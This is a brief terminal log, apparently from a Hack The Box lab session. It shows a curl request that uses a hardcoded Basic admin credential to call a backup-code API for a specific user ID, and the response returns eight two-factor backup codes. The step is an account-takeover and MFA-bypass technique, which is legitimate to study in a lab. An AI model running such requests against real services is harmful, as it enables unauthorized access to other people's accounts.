 [Aug 24, 2025 - 14:14:04 (IST)] exegol-HTB /workspace # curl -s -X POST http://15.206.47.5:5000/api/admin/backup/generate \
-H "Content-Type: application/json" \
-H "Authorization: Basic YXBpLWFkbWluOkFwaU9ubHlCYXNpY1Rva2Vu" \
-d '{"user_id":"f2f96855-8c05-4599-a98c-f7f2fd718fa2"}' | jq .
{
"backup_codes": [
"RN69-FI51",
"QSOF-FGNG",
"RJ2B-BSZU",
"KO3G-HDTB",
"OP37-X1FV",
"EVPP-XBB7",
"Z9ZD-J004",
"92RE-6N96"
]
}
[Aug 24, 2025 - 14:21:43 (IST)] exegol-HTB /workspace #